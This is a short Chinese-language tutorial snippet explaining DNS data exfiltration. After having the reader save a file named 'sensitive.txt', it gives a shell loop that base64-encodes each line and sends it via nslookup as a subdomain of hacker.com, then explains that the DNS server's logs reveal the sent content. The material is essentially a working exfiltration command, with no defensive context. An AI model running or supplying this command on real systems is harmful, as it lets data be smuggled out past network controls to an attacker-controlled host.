 如何向外部dns发送数据
1 将下面内容保存一个文件
1 cat sensitive.txt Alice
2 Bob
3 John
2 使用如下命令
for i in $(cat sensitive.txt); do d=$(echo $i|base64) && nslookup $d.hacker.com; done
以上命令的意思是，循环读取文件内容，并且对内容进行base64编码然后用nslookup 将编码后的内容作为主机名向dns发送查询请求。我们可以跟
踪dns服务器的解析日志，找出发送出去的内容。